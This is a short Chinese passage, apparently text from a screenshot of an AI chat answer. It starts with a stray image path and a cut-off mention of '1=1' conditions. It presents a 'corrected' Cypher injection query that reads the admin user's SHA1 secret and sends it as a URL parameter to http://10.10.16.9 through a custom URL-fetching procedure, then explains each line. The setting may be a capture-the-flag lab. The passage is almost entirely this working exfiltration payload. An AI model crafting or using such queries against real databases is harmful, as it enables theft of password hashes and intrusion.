 1=1 这样的条件。
2. 正确使用 CALL 和 YIELD：CALL 语句用于调用 APOC 函数，确保你的查询符合 Cypher 的语法规
则。
修正后的查询：
cypher 复制 编辑
MATCH (u:USER)-[:SECRET]->(h:SHA1)
WHERE u.name = 'admin'
CALL custom.getUrlStatusCode('http://10.10.16.9/?hash=' + h.value) YIELD statusCode
RETURN statusCode
解释：
1. MATCH (u:USER)-[:SECRET]->(h:SHA1)：查询 USER 节点和与之相关的 SHA1 节点。
2. WHERE u.name = 'admin'：筛选 name 为 'admin' 的用户。
3. CALL custom.getUrlStatusCode('http://10.10.16.9/?hash=' + h.value) YIELD statusCode：调用
custom.getUrlStatusCode 函数，拼接 URL（使用 h.value 值作为 URL 参数），并获取返回的
HTTP 状态码。
返回 HTTP 状态码